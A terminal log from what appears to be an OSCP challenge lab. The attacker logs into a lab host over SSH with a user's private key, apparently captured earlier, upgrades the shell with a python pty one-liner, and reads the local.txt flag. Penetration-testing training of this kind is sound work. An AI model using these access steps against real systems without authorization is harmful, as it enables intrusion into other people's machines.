 ┌──(kali㉿kali)-[~/OSCP/challenge_labs/relia/245]
└─$ ssh -i anita_id_ecdsa anita@192.168.166.246 -p 2222
The authenticity of host '[192.168.166.246]:2222 ([192.168.166.246]:2222)' can't be established.
ED25519 key fingerprint is SHA256:4g8ssrvbgowohNQnriYhXGCgKvR01WciUUGeVxvx+uE.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[192.168.166.246]:2222' (ED25519) to the list of known hosts.
Enter passphrase for key 'anita_id_ecdsa':
Welcome to Ubuntu 22.04.1 LTS (GNU/Linux 5.15.0-52-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed May 22 07:25:12 AM UTC 2024

  System load:  0.0               Processes:               145
  Usage of /:   60.0% of 6.06GB   Users logged in:         0
  Memory usage: 12%               IPv4 address for ens192: 192.168.166.246
  Swap usage:   0%

5 updates can be applied immediately.
To see these additional updates run: apt list --upgradable

The list of available updates is more than a week old.
To check for new updates run: sudo apt update

Last login: Wed Oct 26 19:00:52 2022 from 192.168.118.2
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
anita@demo:~$ ls
local.txt
anita@demo:~$ cat local.txt
6b4d8eca76255860bce1266c3408ff32
anita@demo:~$